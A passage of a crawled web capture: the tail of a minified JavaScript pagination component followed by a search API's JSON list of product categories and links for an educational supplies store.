l,a,s,r,o,c,u,i;h(n,k,(n=>t(1,s=n))),h(n,C,(n=>t(13,r=n))),h(n,H,(n=>t(3,o=n))),h(n,T,(n=>t(8,c=n))),h(n,j,(n=>t(4,u=n)));const{totalPages:p}=M();h(n,p,(n=>t(5,i=n)));const g=n=>{d(o,n),H.set(n),(null==r?void 0:r.disable_pagination_scroll_to_top)||_()},d=(n,e)=>{y.dispatchCustomEvent(N.paginationChange,{prevPage:n,currentPage:e})};return n.$$.update=()=>{var e,r;256&n.$$.dirty&&t(0,l=null==c?void 0:c.productGrid.pagination),3&n.$$.dirty&&t(2,a=(null==l?void 0:l.isCustomIcon)&&(null==s?void 0:s.customIcons)&&(null==(e=null==s?void 0:s.customIcons)?void 0:e[null==l?void 0:l.leftArrowIcon])&&(null==(r=null==s?void 0:s.customIcons)?void 0:r[null==l?void 0:l.rightArrowIcon]))},[l,s,a,o,u,i,p,g,c,()=>g(o-1),n=>g(n+1),n=>g(n+1),()=>g(o+1)]}class X extends n{constructor(n){super(),e(this,n,W,V,t,{})}}export{X as default};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cdn_cache_key=1768694211658&api_type=json&c=1&st=
body_size: 8086
content:
[{"l":"Clearance","n_l":"clearance","u":"https://www.carsondellosa.com/sale/clearance/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1f5feceb-7c4c-4ad4-a676-198afd0c2ccf","id":"60","p_id":"37"},{"l":"Free Resources","n_l":"free resource","u":"https://www.carsondellosa.com/free-resources/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3f012bce-45ca-45a6-bc46-0fc21b863968","id":"35","p_id":"0"},{"l":"Spanish","n_l":"spanish","u":"https://www.carsondellosa.com/teaching-supplies/subjects/spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a17d9690-1043-408e-83ab-cc642e142571","id":"75","p_id":"30"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7354","p_id":"155"},{"l":"Classroom Decorations","n_l":"classroom decoration","u":"https://www.carsondellosa.com/classroom-decorations/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3120e150-0e3e-4ed2-ae15-e872c90056cd","id":"27","p_id":"0"},{"l":"eBooks","n_l":"ebook","u":"https://www.carsondellosa.com/teaching-supplies/categories/ebooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f085f99-880f-477f-90a7-33e6a475382e","id":"44","p_id":"31"},{"l":"Learn at Home","n_l":"learn at home","u":"https://www.carsondellosa.com/learn-at-home/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c7f499c-8991-4d10-9ac6-9a790929d7c6","id":"269","p_id":"0"},{"l":"Grade 1","n_l":"grade 1","u":"https://www.carsondellosa.com/shop-by-grade/grade-1/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0d38dfa3-ad95-49b9-ac7c-f51f896b671c","id":"45","p_id":"165"},{"l":"Grade 3","n_l":"grade 3","u":"https://www.carsondellosa.com/shop-by-grade/grade-3/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c205da6-ba58-4b0f-9a43-717d2444e632","id":"47","p_id":"165"},{"l":"Middle School","n_l":"middle school","u":"https://www.carsondellosa.com/shop-by-grade/middle-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c0296ab5-6a20-429f-b6cb-50dc6a00453f","id":"130","p_id":"165"},{"l":"Kindergarten","n_l":"kindergarten","u":"https://www.carsondellosa.com/shop-by-grade/kindergarten/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c7ae9ba3-b9e7-404e-a074-d2e64d24087a","id":"126","p_id":"165"},{"l":"Grade 2","n_l":"grade 2","u":"https://www.carsondellosa.com/shop-by-grade/grade-2/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/676ca786-ae91-4261-a18a-7a98fbd8bc30","id":"46","p_id":"165"},{"l":"All Grades","n_l":"all grade","u":"https://www.carsondellosa.com/shop-by-grade/all-grades/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"165","p_id":"36"},{"l":"Preschool","n_l":"preschool","u":"https://www.carsondellosa.com/shop-by-grade/preschool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3d5c26b4-0125-4754-87b8-b7399b27e924","id":"125","p_id":"165"},{"l":"Grade 4","n_l":"grade 4","u":"https://www.carsondellosa.com/shop-by-grade/grade-4/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/da77305a-65a6-4e75-8b14-c4656b07e252","id":"127","p_id":"165"},{"l":"Teaching Supplies","n_l":"teaching supply","u":"https://www.carsondellosa.com/teaching-supplies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/4fed6dc8-9145-4835-bb42-493adaebbec2","id":"24","p_id":"0"},{"l":"Grade 6","n_l":"grade 6","u":"https://www.carsondellosa.com/shop-by-grade/grade-6/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3712c59a-d226-4cc5-bade-aad4a1e33c06","id":"129","p_id":"165"},{"l":"Grade 5","n_l":"grade 5","u":"https://www.carsondellosa.com/shop-by-grade/grade-5/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56e7ea5e-9618-4d23-bb0c-331262cb788e","id":"128","p_id":"165"},{"l":"High School","n_l":"high school","u":"https://www.carsondellosa.com/shop-by-grade/high-school/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ec915cc4-1884-4a7d-81e2-d08d168c106f","id":"131","p_id":"165"},{"l":"Books","n_l":"book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8acb6e28-dc5b-4a2f-8192-1c9ff7ac466a","id":"25","p_id":"31"},{"l":"Bulletin Board Sets","n_l":"bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b1deaded-428c-41c1-985e-de14606575d1","id":"81","p_id":"61"},{"l":"New Arrivals","n_l":"new arrival","u":"https://www.carsondellosa.com/new-arrivals/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7342","p_id":"0"},{"l":"Language Arts","n_l":"language art","u":"https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/155a550d-db23-47a8-b5b2-35a37c854e87","id":"33","p_id":"30"},{"l":"Bright & Colorful Classroom Themes","n_l":"bright & colorful classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/bright-colorful-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2740","p_id":"2738"},{"l":"Seasonal","n_l":"seasonal","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/1c82376a-829b-4f2d-995f-77cb798a710b","id":"297","p_id":"91"},{"l":"Winter","n_l":"winter","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/winter/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6246","p_id":"297"},{"l":"Spectrum Grade 8 Workbooks","n_l":"spectrum grade 8 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-8-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2592","p_id":"2487"},{"l":"Bulletin Board Borders","n_l":"bulletin board border","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0535174f-c77f-4b8e-b26f-000425253514","id":"965","p_id":"61"},{"l":"Workbooks","n_l":"workbook","u":"https://www.carsondellosa.com/learn-at-home/categories/workbooks/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/44ec98be-5f90-4383-8aa7-48d69070e63e","id":"285","p_id":"274"},{"l":"Mark Twain Media","n_l":"mark twain media","u":"https://www.carsondellosa.com/brands/mark-twain-media/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2ad6a0eb-0957-434a-ba93-7afc34d13b70","id":"171","p_id":"155"},{"l":"Math","n_l":"math","u":"https://www.carsondellosa.com/teaching-supplies/subjects/math/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c867c98a-772f-4731-846a-b756a43ffea7","id":"32","p_id":"30"},{"l":"Science & STEM","n_l":"science & stem","u":"https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/57392498-67e9-417e-92eb-4f567dc2257b","id":"73","p_id":"30"},{"l":"Desk Essentials & Labels","n_l":"desk essential & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9bc21eb4-7484-49f3-819b-48a5bc1dadee","id":"3507","p_id":"31"},{"l":"Charts & Posters","n_l":"chart & poster","u":"https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f11d9021-8832-44eb-aeea-6601a81fd946","id":"83","p_id":"61"},{"l":"Reading & Writing","n_l":"reading & writing","u":"https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/afc46142-7bfa-476f-9e2f-c1ab39ff275f","id":"290","p_id":"277"},{"l":"Recently Reduced","n_l":"recently reduced","u":"https://www.carsondellosa.com/sale/clearance/recently-reduced/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ffb44f-1090-4af7-8f1d-feb8d2f37578","id":"2575","p_id":"60"},{"l":"Almost Gone","n_l":"almost gone","u":"https://www.carsondellosa.com/sale/clearance/almost-gone/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9c2f1b82-cf4a-4c31-a481-b52e6c7caaad","id":"2574","p_id":"60"},{"l":"Black History Month Printables","n_l":"black history month printable","u":"https://www.carsondellosa.com/free-resources/subject/seasonal/black-history-month-printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b9441b3b-c900-4c19-b17e-c2218da12445","id":"319","p_id":"1862"},{"l":"High School Workbooks & Books","n_l":"high school workbook & book","u":"https://www.carsondellosa.com/high-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3489","p_id":"25"},{"l":"Eric Carle","n_l":"eric carle","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3163622a-1bf8-4e0b-bea3-efcf71928ccf","id":"259","p_id":"91"},{"l":"Activity Books","n_l":"activity book","u":"https://www.carsondellosa.com/learn-at-home/categories/activity-books/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/62ce0156-9b1e-4527-87ca-fa6386790ed1","id":"276","p_id":"274"},{"l":"Classroom Calendars","n_l":"classroom calendar","u":"https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e226f257-9e32-4e73-bbf9-82fc95d001be","id":"985","p_id":"61"},{"l":"Animal & Character Classroom Themes","n_l":"animal & character classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/animal-character-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2743","p_id":"2738"},{"l":"Stickers","n_l":"sticker","u":"https://www.carsondellosa.com/classroom-decorations/categories/stickers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/89a711a9-b0f4-4b05-98c8-92c368393ebd","id":"87","p_id":"61"},{"l":"Nature-Inspired Classroom Themes","n_l":"nature-inspired classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/nature-inspired-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2741","p_id":"2738"},{"l":"Spectrum Grade 1 Workbooks","n_l":"spectrum grade 1 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-1-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2587","p_id":"2487"},{"l":"Neutral Classroom Themes","n_l":"neutral classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/neutral-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2742","p_id":"2738"},{"l":"Bargain Bookshop","n_l":"bargain bookshop","u":"https://www.carsondellosa.com/sale/todays-offers/bargain-bookshop/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/09a04baa-b0b9-4337-a71f-c3bd10d98718","id":"978","p_id":"58"},{"l":"Spectrum Grade 2 Workbooks","n_l":"spectrum grade 2 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-2-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2589","p_id":"2487"},{"l":"Middle School Workbooks & Books","n_l":"middle school workbook & book","u":"https://www.carsondellosa.com/middle-school-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3488","p_id":"25"},{"l":"Mystery Grab Bags","n_l":"mystery grab bag","u":"https://www.carsondellosa.com/collections/collections/mystery-grab-bags/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8390bd4d-88d1-4dd4-bf48-5d99498f4f99","id":"5918","p_id":"3503"},{"l":"Accents","n_l":"accent","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/79c05af9-ede6-48c9-8df2-30649a558768","id":"79","p_id":"61"},{"l":"Storybooks & Readers","n_l":"storybook & reader","u":"https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48e8e213-3080-4441-b63d-9300e0384990","id":"286","p_id":"274"},{"l":"Interactive Notebooks","n_l":"interactive notebook","u":"https://www.carsondellosa.com/collections/series/interactive-notebooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3520","p_id":"3502"},{"l":"Social Studies","n_l":"social study","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/03cea896-6ea4-4051-8aaf-243bd4625214","id":"74","p_id":"30"},{"l":"Spectrum Kindergarten Workbooks","n_l":"spectrum kindergarten workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-kindergarten-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2585","p_id":"2487"},{"l":"Retro Remix","n_l":"retro remix","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/e7a7e546-14cb-4c21-9f9e-6a541997b725","id":"6520","p_id":"91"},{"l":"Spectrum Grade 3 Workbooks","n_l":"spectrum grade 3 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-3-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2591","p_id":"2487"},{"l":"Spectrum Grade 4 Workbooks","n_l":"spectrum grade 4 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-4-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2584","p_id":"2487"},{"l":"Classroom Management","n_l":"classroom management","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0756e9e6-705f-4d03-a081-c1e6c638f689","id":"72","p_id":"31"},{"l":"Spectrum Grade 7 Workbooks","n_l":"spectrum grade 7 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-7-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2588","p_id":"2487"},{"l":"Educational Décor","n_l":"educational décor","u":"https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/201f2c81-b33d-4ce3-a266-0be02e6397b0","id":"3501","p_id":"31"},{"l":"Spectrum Grade 6 Workbooks","n_l":"spectrum grade 6 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-6-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2586","p_id":"2487"},{"l":"Hands-on Learning","n_l":"hands-on learning","u":"https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d51a3040-684b-444d-af18-a9437b6c7181","id":"70","p_id":"31"},{"l":"Spectrum Grade 5 Workbooks","n_l":"spectrum grade 5 workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-grade-5-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2594","p_id":"2487"},{"l":"1st Grade Workbooks & Books","n_l":"1st grade workbook & book","u":"https://www.carsondellosa.com/1st-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3482","p_id":"25"},{"l":"Letters","n_l":"letter","u":"https://www.carsondellosa.com/classroom-decorations/categories/letters/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ce99eefc-19e1-4bd3-a310-ce0394af47b0","id":"89","p_id":"61"},{"l":"Teacher Planners","n_l":"teacher planner","u":"https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/8dfb8f54-ef6e-41b4-8d1f-4d33e071676c","id":"1903","p_id":"31"},{"l":"Spectrum Preschool Workbooks","n_l":"spectrum preschool workbook","u":"https://www.carsondellosa.com/collections/brands/spectrum/spectrum-preschool-workbooks/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2593","p_id":"2487"},{"l":"Classroom Organization","n_l":"classroom organization","u":"https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3da285a8-5105-4e94-b789-bdab333e9892","id":"316","p_id":"31"},{"l":"IXL Learning","n_l":"ixl learning","u":"https://www.carsondellosa.com/brands/ixl-learning/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6238","p_id":"155"},{"l":"3rd Grade Workbooks & Books","n_l":"3rd grade workbook & book","u":"https://www.carsondellosa.com/3rd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3484","p_id":"25"},{"l":"5th Grade Workbooks & Books","n_l":"5th grade workbook & book","u":"https://www.carsondellosa.com/5th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3486","p_id":"25"},{"l":"2nd Grade Workbooks & Books","n_l":"2nd grade workbook & book","u":"https://www.carsondellosa.com/2nd-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3483","p_id":"25"},{"l":"Happy Place","n_l":"happy place","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/28ad6c6f-674f-4a5d-a170-1c5d06d8f0d1","id":"870","p_id":"91"},{"l":"We Belong","n_l":"we belong","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/3e1567a0-f9d4-4db2-a8db-222e44c10cd4","id":"1806","p_id":"91"},{"l":"Seasonal Bulletin Board Sets","n_l":"seasonal bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/seasonal-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2752","p_id":"81"},{"l":"Social Emotional Learning","n_l":"social emotional learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/64e6df28-138d-406b-9796-c5b17ddeaa34","id":"313","p_id":"30"},{"l":"Special Needs & Inclusion","n_l":"special need & inclusion","u":"https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/18cdf4d0-bb64-4926-85c6-2cc803049b1e","id":"68","p_id":"31"},{"l":"Carson Dellosa Education","n_l":"carson dellosa education","u":"https://www.carsondellosa.com/brands/carson-dellosa-education/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ba2a9c00-b7c0-4bff-b121-4bb13e3211f0","id":"172","p_id":"155"},{"l":"6th Grade Workbooks & Books","n_l":"6th grade workbook & book","u":"https://www.carsondellosa.com/6th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3487","p_id":"25"},{"l":"Evan-Moor","n_l":"evan-moor","u":"https://www.carsondellosa.com/collections/brands/evan-moor/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7353","p_id":"2486"},{"l":"Pocket Charts & Accessories","n_l":"pocket chart & accessory","u":"https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2869ec9c-c72a-497b-9917-b20df756fe1e","id":"63","p_id":"31"},{"l":"Stickers & Incentives","n_l":"sticker & incentive","u":"https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/58c9cdc7-c10b-4073-becb-ce1670f8ba9b","id":"3564","p_id":"31"},{"l":"Kindergarten Workbooks & Books","n_l":"kindergarten workbook & book","u":"https://www.carsondellosa.com/kindergarten-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3481","p_id":"25"},{"l":"Puzzles & Games","n_l":"puzzle & game","u":"https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/12741255-f6b5-4cb0-91bc-14bdf1bf8b88","id":"288","p_id":"274"},{"l":"4th Grade Workbooks & Books","n_l":"4th grade workbook & book","u":"https://www.carsondellosa.com/4th-grade-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3485","p_id":"25"},{"l":"Assessment & Test Prep","n_l":"assessment & test prep","u":"https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c861ff1f-2500-48e5-898a-759234dc4436","id":"77","p_id":"30"},{"l":"Early Learning","n_l":"early learning","u":"https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/b4c796fa-cd15-4dd6-b5fb-3d21fc928557","id":"635","p_id":"30"},{"l":"Name Plates","n_l":"name plate","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-plates/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3510","p_id":"3507"},{"l":"Christian","n_l":"christian","u":"https://www.carsondellosa.com/teaching-supplies/subjects/christian/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/ee888f4e-5048-4870-a865-7a0e9f33cc83","id":"78","p_id":"30"},{"l":"Printables","n_l":"printable","u":"https://www.carsondellosa.com/classroom-decorations/categories/printables/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/69d7ac87-ba47-4396-866b-8cab90b1a778","id":"90","p_id":"61"},{"l":"Crafty and Cool","n_l":"crafty and cool","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/40de68c8-d5e5-43f4-88dc-ee4204530af9","id":"6521","p_id":"91"},{"l":"Kind Vibes","n_l":"kind vibe","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/38ccb7d8-62a2-4c6d-8d39-5f14cb85d6ba","id":"583","p_id":"91"},{"l":"Grow Together","n_l":"grow together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/151f18b7-79fd-49ae-8b50-edd5bc8fe2d3","id":"1816","p_id":"91"},{"l":"Black & White Classroom Themes","n_l":"black & white classroom theme","u":"https://www.carsondellosa.com/collections/classroom-decorations/classroom-styles/black-white-classroom-themes/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2739","p_id":"2738"},{"l":"Name Tags & Labels","n_l":"name tag & label","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/name-tags-labels/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3509","p_id":"3507"},{"l":"Teacher Desk Essentials","n_l":"teacher desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/teacher-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3512","p_id":"3507"},{"l":"Motivational Bulletin Board Sets","n_l":"motivational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/motivational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2749","p_id":"81"},{"l":"Preschool Workbooks & Books","n_l":"preschool workbook & book","u":"https://www.carsondellosa.com/teaching-supplies/categories/books/preschool-workbooks-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2576","p_id":"25"},{"l":"Spring","n_l":"spring","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/spring/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6240","p_id":"297"},{"l":"Summer Bridge Activities","n_l":"summer bridge activitie","u":"https://www.carsondellosa.com/collections/brands/summer-bridge-activities/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"5134","p_id":"2486"},{"l":"We Stick Together","n_l":"we stick together","u":"https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/044cd3e3-37b0-4f5f-b995-a8f55741032d","id":"4952","p_id":"91"},{"l":"Educational Bulletin Board Sets","n_l":"educational bulletin board set","u":"https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/educational-bulletin-board-sets/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2748","p_id":"81"},{"l":"PreK and School Readiness","n_l":"prek and school readiness","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/7b8e56f0-5550-4589-b414-939bcf3d8d7a","id":"1780","p_id":"948"},{"l":"Samples","n_l":"sample","u":"https://www.carsondellosa.com/free-resources/resource-type/samples/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"6197","p_id":"887"},{"l":"Student Desk Essentials","n_l":"student desk essential","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/student-desk-essentials/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3513","p_id":"3507"},{"l":"Online Exclusive Bundles","n_l":"online exclusive bundle","u":"https://www.carsondellosa.com/sale/todays-offers/online-exclusive-bundles","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/91c61ad9-0e89-4685-af23-a7402e5784a4","id":"250","p_id":"58"},{"l":"Bulletin Board Cutouts","n_l":"bulletin board cutout","u":"https://www.carsondellosa.com/classroom-decorations/categories/accents/bulletin-board-cutouts/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2744","p_id":"79"},{"l":"Health & Safety","n_l":"health & safety","u":"https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0f1e3ba2-5222-4385-ba02-43d6868c98d1","id":"334","p_id":"30"},{"l":"Notepads & Note Cards","n_l":"notepad & note card","u":"https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/notepads-note-cards/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"3511","p_id":"3507"},{"l":"3D Classroom Décor","n_l":"3d 